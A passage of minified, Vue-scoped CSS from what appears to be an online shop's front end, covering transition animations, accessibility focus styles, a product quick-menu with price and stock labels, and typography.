cubic-bezier(.215,.61,.355,1)}.responsive-image__image--full-width[data-v-636a5244]{width:100%}.responsive-image__image--loaded[data-v-636a5244]{opacity:1}.expanded-menu__image-link[data-v-48d20970]:focus,.expanded-menu__name-link[data-v-48d20970]:focus,.focus[data-v-48d20970]:focus,.tab-focus[data-v-48d20970]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-48d20970]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-48d20970]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-48d20970]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-48d20970]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-48d20970]:focus:not(:focus-visible){box-shadow:none!important}.sr-only[data-v-48d20970]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-48d20970]:active,.sr-only-focusable[data-v-48d20970]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.fade-enter[data-v-48d20970],.fade-leave-to[data-v-48d20970]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-48d20970],.fade-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-48d20970],.fade-leave-active[data-v-48d20970]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-48d20970],.fade-in-leave-to[data-v-48d20970]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-48d20970],.fade-in-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-48d20970]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-48d20970]{transition:opacity 0s}}.fade-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-48d20970],.full-slide-up-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-48d20970],.full-slide-up-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-48d20970],.full-slide-up-leave-active[data-v-48d20970]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-48d20970],.full-slide-right-leave-to[data-v-48d20970]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-48d20970],.full-slide-right-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-48d20970],.full-slide-right-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-48d20970],.full-slide-left-responsive--xs-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-48d20970],.full-slide-left-responsive--xs-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-48d20970],.full-slide-left-responsive--xs-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-48d20970],.full-slide-left-responsive--xs-leave-to[data-v-48d20970]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-48d20970],.full-slide-right-responsive--xs-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-48d20970],.full-slide-right-responsive--xs-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-48d20970],.full-slide-right-responsive--xs-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-48d20970],.full-slide-right-responsive--xs-leave-to[data-v-48d20970]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-48d20970],.full-slide-left-responsive--sm-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-48d20970],.full-slide-left-responsive--sm-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-48d20970],.full-slide-left-responsive--sm-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-48d20970],.full-slide-left-responsive--sm-leave-to[data-v-48d20970]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-48d20970],.full-slide-right-responsive--sm-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-48d20970],.full-slide-right-responsive--sm-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-48d20970],.full-slide-right-responsive--sm-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-48d20970],.full-slide-right-responsive--sm-leave-to[data-v-48d20970]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-48d20970],.full-slide-left-responsive--md-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-48d20970],.full-slide-left-responsive--md-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-48d20970],.full-slide-left-responsive--md-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-48d20970],.full-slide-left-responsive--md-leave-to[data-v-48d20970]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-48d20970],.full-slide-right-responsive--md-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-48d20970],.full-slide-right-responsive--md-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-48d20970],.full-slide-right-responsive--md-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-48d20970],.full-slide-right-responsive--md-leave-to[data-v-48d20970]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-48d20970],.full-slide-left-responsive--lg-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-48d20970],.full-slide-left-responsive--lg-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-48d20970],.full-slide-left-responsive--lg-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-48d20970],.full-slide-left-responsive--lg-leave-to[data-v-48d20970]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-48d20970],.full-slide-right-responsive--lg-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-48d20970],.full-slide-right-responsive--lg-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-48d20970],.full-slide-right-responsive--lg-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-48d20970],.full-slide-right-responsive--lg-leave-to[data-v-48d20970]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-48d20970],.full-slide-down-leave-to[data-v-48d20970]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-48d20970],.full-slide-down-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-48d20970],.full-slide-down-leave-active[data-v-48d20970]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-48d20970],.full-slide-left-leave-to[data-v-48d20970]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-48d20970],.full-slide-left-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-48d20970],.full-slide-left-leave-active[data-v-48d20970]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-48d20970],.full-slide-up-touchless-not-leave-to[data-v-48d20970]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-48d20970],.full-slide-up-touchless-not-leave-to[data-v-48d20970]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-48d20970],.full-slide-up-touchless-not-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-48d20970],.full-slide-up-touchless-not-leave-active[data-v-48d20970]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-48d20970],.full-slide-up-touchless-fade-leave-to[data-v-48d20970]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-48d20970],.full-slide-up-touchless-fade-leave-to[data-v-48d20970]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-48d20970],.full-slide-up-touchless-fade-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-48d20970],.full-slide-up-touchless-fade-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-48d20970],.full-slide-up-touchless-fade-leave-active[data-v-48d20970]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-48d20970],.fade-slide-up-leave-to[data-v-48d20970]{opacity:0}.fade-slide-up-enter[data-v-48d20970],.fade-slide-up-leave-active[data-v-48d20970]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-48d20970],.fade-slide-up-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-48d20970],.fade-slide-up-leave-active[data-v-48d20970]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-48d20970],.fade-slide-right-leave-to[data-v-48d20970]{opacity:0}.fade-slide-right-enter[data-v-48d20970],.fade-slide-right-leave-active[data-v-48d20970]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-48d20970],.fade-slide-right-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-48d20970],.fade-slide-right-leave-active[data-v-48d20970]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-48d20970],.fade-slide-down-leave-to[data-v-48d20970]{opacity:0}.fade-slide-down-enter[data-v-48d20970],.fade-slide-down-leave-active[data-v-48d20970]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-48d20970],.fade-slide-down-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-48d20970],.fade-slide-down-leave-active[data-v-48d20970]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-48d20970],.fade-slide-left-leave-to[data-v-48d20970]{opacity:0}.fade-slide-left-enter[data-v-48d20970],.fade-slide-left-leave-active[data-v-48d20970]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-48d20970],.fade-slide-left-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-48d20970],.fade-slide-left-leave-active[data-v-48d20970]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.expand-enter[data-v-48d20970],.expand-leave-to[data-v-48d20970]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-48d20970],.expand-leave-active[data-v-48d20970]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-48d20970],.expand-leave-active[data-v-48d20970]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-48d20970],.slide-down-up-leave-to[data-v-48d20970]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-48d20970],.slide-down-up-leave[data-v-48d20970]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-48d20970],.slide-down-up-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-48d20970],.slide-down-up-leave-active[data-v-48d20970]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-48d20970],.bounce-in-leave-to[data-v-48d20970]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-48d20970],.bounce-in-leave[data-v-48d20970]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-48d20970],.bounce-in-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-48d20970],.bounce-in-leave-active[data-v-48d20970]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}@keyframes spin-data-v-48d20970{to{transform:rotate(1turn)}}@keyframes pulse-data-v-48d20970{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-48d20970{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-48d20970{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-48d20970{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-48d20970{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-48d20970{0%{opacity:1}to{opacity:0}}.skeleton[data-v-48d20970]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-48d20970]:after,.skeleton[data-v-48d20970]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.expanded-menu[data-v-48d20970]{bottom:0;display:flex;flex-direction:column;left:0;position:fixed;right:0}.expanded-menu--expanded[data-v-48d20970]{top:0;z-index:102}@media(hover:hover)and (pointer:fine){.expanded-menu--expanded[data-v-48d20970]{bottom:0;position:absolute;top:auto;z-index:1}}.expanded-menu__mask[data-v-48d20970]{background-color:rgba(30,30,30,.2);height:100%;position:absolute;width:100%}@media(hover:hover)and (pointer:fine){.expanded-menu__mask[data-v-48d20970]{display:none}}.expanded-menu__content-container[data-v-48d20970]{background-color:#fff;bottom:0;display:flex;flex-direction:column;padding:16px;position:absolute;width:100%}@media(hover:hover)and (pointer:fine){.expanded-menu__content-container[data-v-48d20970]{padding:12px 8px 0;position:static}}.expanded-menu__heading[data-v-48d20970]{align-items:normal;display:flex;flex-direction:row;justify-content:space-between}.expanded-menu__heading-button[data-v-48d20970]{align-items:center;background-color:#fff;display:flex;flex-direction:row;font-size:1.6rem;font-weight:500;justify-content:normal;padding:16px;position:absolute;top:0;z-index:1}@media(hover:hover)and (pointer:fine){.expanded-menu__heading-button[data-v-48d20970]{padding:12px 8px}}.expanded-menu__heading-button[data-v-48d20970]:first-child:not(:only-child){left:0}.expanded-menu__heading-button[data-v-48d20970]:last-child{right:0}.expanded-menu__panel[data-v-48d20970]:not(:last-child){margin:0 16px 0 0}.expanded-menu__panel--reverse[data-v-48d20970]:not(:first-child){margin:0 0 0 16px}@media(hover:hover)and (pointer:fine){.expanded-menu__image-link[data-v-48d20970]{display:none}}.expanded-menu__image-link[data-v-48d20970]:focus:not(:focus-visible){border:none!important}.expanded-menu__header[data-v-48d20970]{display:flex;margin-bottom:16px}.expanded-menu__header-image[data-v-48d20970]{margin:8px 16px 0 0;width:112px}.expanded-menu__header-text[data-v-48d20970]{display:flex;flex-direction:column;flex-grow:1;letter-spacing:.05rem;margin-top:8px;padding-right:16px}.expanded-menu__name-link[data-v-48d20970]{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;font-weight:500;letter-spacing:.05rem;line-height:1.4;overflow:hidden;text-decoration:none}.expanded-menu__name-link[data-v-48d20970]:focus:not(:focus-visible){border:none!important}.expanded-menu__current-price[data-v-48d20970]{color:#1e1e1e;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:1.4;padding-top:8px}@media(hover:hover)and (pointer:fine){.expanded-menu__current-price[data-v-48d20970]{padding-top:16px}}.expanded-menu__button[data-v-48d20970]{border:1px solid #cdcbcb;font-size:1.4rem}.expanded-menu__button[data-v-48d20970]:active{background-color:#fff;color:#1e1e1e}.expanded-menu__button[data-v-48d20970] .add-to-bag-button__bag-icon,.expanded-menu__button[data-v-48d20970] .add-to-bag-button__error-icon{display:none}.expanded-menu__button[data-v-48d20970] .add-to-bag-button__text{flex-basis:auto}.expanded-menu__loading-overlay[data-v-48d20970]{align-items:center;background:hsla(0,0%,100%,.5);bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;position:absolute;right:0;top:0}@media(hover:hover)and (pointer:fine){.expanded-menu__loading-overlay[data-v-48d20970]{display:none}}.expanded-menu__price--discounted[data-v-48d20970]{color:#89231f;display:inline-block}.expanded-menu__price--regular[data-v-48d20970]{display:inline-block;text-decoration:line-through}.expanded-menu__stock-label[data-v-48d20970]{align-items:center;display:flex;flex-direction:row;justify-content:normal;margin-top:8px}@media(hover:hover)and (pointer:fine){.expanded-menu__stock-label[data-v-48d20970]{margin-top:16px}}.expanded-menu__stock-label[data-v-48d20970]>:not(:last-child){margin-right:8px}.returner[data-v-48d20970]{z-index:2!important}body[data-v-a4e0d6d0]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-a4e0d6d0] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-a4e0d6d0] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-a4e0d6d0],h2[data-v-a4e0d6d0],h3[data-v-a4e0d6d0],h4[data-v-a4e0d6d0],h5[data-v-a4e0d6d0],h6[data-v-a4e0d6d0]{margin:0;padding:0}h1[data-v-a4e0d6d0]{font-size:2.8rem;line-height:3.6rem}h1[data-v-a4e0d6d0],h2[data-v-a4e0d6d0]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-a4e0d6d0]{font-size:2.4rem;line-height:3.2rem}h3[data-v-a4e0d6d0]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-a4e0d6d0]{font-size:1.6rem}h4[data-v-a4e0d6d0],h5[data-v-a4e0d6d0]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-a4e0d6d0]{font-size:1.5rem}h6[data-v-a4e0d6d0]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-a4e0d6d0]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-a4e0d6d0]:not(:focus):not(:hover){text-decoration:underline}a[data-v-a4e0d6d0]:focus,a[data-v-a4e0d6d0]:hover{text-decoration:initial}button[data-v-a4e0d6d0]{font-weight:500;line-height:2.2rem}button[data-v-a4e0d6d0],caption[data-v-a4e0d6d0]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-a4e0d6d0]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-a4e0d6d0]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-a4e0d6d0]{margin-bottom:16px}p[data-v-a4e0d6d0]:last-child{margin-bottom:0}strong[data-v-a4e0d6d0]{font-weight:500}.focus[data-v-a4e0d6d0]:focus,.product-card .image-carousel[data-v-a4e0d6d0] .swiper-pagination-bullet:focus,.product-card .image-carousel[data-v-a4e0d6d0]:focus,.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0]:focus,.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]:focus,.product-card[data-v-a4e0d6d0]:focus,.product-card__badge[data-v-a4e0d6d0]:focus,.product-card__data[data-v-a4e0d6d0]:focus,.product-card__ratings[data-v-a4e0d6d0]:focus,.product-card__stock-status-badge[data-v-a4e0d6d0]:focus,.product-card__swatch[data-v-a4e0d6d0]:focus,.product-card__title-container-icon[data-v-a4e0d6d0]:focus,.product-card__title-container-text[data-v-a4e0d6d0]:focus,.tab-focus[data-v-a4e0d6d0]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-a4e0d6d0]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-a4e0d6d0]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-a4e0d6d0]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-a4e0d6d0]:focus:not(:focus-visible){box-shadow:none!important}.sr-only[data-v-a4e0d6d0]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-a4e0d6d0]:active,.sr-only-focusable[data-v-a4e0d6d0]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.fade-enter[data-v-a4e0d6d0],.fade-leave-to[data-v-a4e0d6d0]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-a4e0d6d0],.fade-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-a4e0d6d0],.fade-leave-active[data-v-a4e0d6d0]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-a4e0d6d0],.fade-in-leave-to[data-v-a4e0d6d0]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-a4e0d6d0],.fade-in-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-a4e0d6d0]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-a4e0d6d0]{transition:opacity 0s}}.fade-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-a4e0d6d0],.full-slide-up-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-a4e0d6d0],.full-slide-up-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-a4e0d6d0],.full-slide-up-leave-active[data-v-a4e0d6d0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-a4e0d6d0],.full-slide-right-leave-to[data-v-a4e0d6d0]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-a4e0d6d0],.full-slide-right-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-a4e0d6d0],.full-slide-right-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-a4e0d6d0],.full-slide-left-responsive--xs-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--xs-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--xs-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-a4e0d6d0],.full-slide-left-responsive--xs-leave-to[data-v-a4e0d6d0]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-a4e0d6d0],.full-slide-right-responsive--xs-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--xs-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--xs-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-a4e0d6d0],.full-slide-right-responsive--xs-leave-to[data-v-a4e0d6d0]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-a4e0d6d0],.full-slide-left-responsive--sm-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--sm-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--sm-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-a4e0d6d0],.full-slide-left-responsive--sm-leave-to[data-v-a4e0d6d0]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-a4e0d6d0],.full-slide-right-responsive--sm-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--sm-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--sm-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-a4e0d6d0],.full-slide-right-responsive--sm-leave-to[data-v-a4e0d6d0]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-a4e0d6d0],.full-slide-left-responsive--md-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--md-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--md-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and 